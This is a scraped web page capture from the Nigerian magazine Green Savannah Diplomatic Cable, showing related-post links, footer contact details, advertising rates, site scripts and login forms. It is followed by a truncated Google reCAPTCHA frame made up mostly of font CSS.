			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/04/ONUIGBO-3-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/adsw-2026-how-president-tinubus-focused-leadership-showcased-nigerias-win/" title="ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win">ADSW 2026: How President Tinubu’s focused leadership showcased Nigeria’s win</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="58c1d9b0ab" /><input type="hidden" name="_wp_http_referer" value="/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="58c1d9b0ab" /><input type="hidden" name="_wp_http_referer" value="/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=xxyilruyrrjz
body_size: 49470
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 